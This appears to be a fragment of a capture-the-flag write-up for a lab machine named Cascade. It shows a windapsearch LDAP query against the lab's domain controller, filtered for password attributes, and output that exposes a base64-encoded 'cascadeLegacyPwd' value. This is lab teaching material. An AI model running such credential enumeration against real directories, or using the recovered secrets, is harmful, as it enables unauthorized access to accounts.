 ❯ python /opt/windapsearch/windapsearch.py -d cascade.local --dc-ip 10.10.10.182 --full -U | grep -ie "pwd\|password"
badPwdCount: 0
badPasswordTime: 0
pwdLastSet: 0
badPwdCount: 0
badPasswordTime: 0
pwdLastSet: 132230603002172876
badPwdCount: 0
badPasswordTime: 132247275952778272
pwdLastSet: 132247150854857364
badPwdCount: 0
badPasswordTime: 132247339091081169
pwdLastSet: 132230718862636251
cascadeLegacyPwd: clk0bjVldmE=
badPwdCount: 0
badPasswordTime: 0
pwdLastSet: 132233548311955855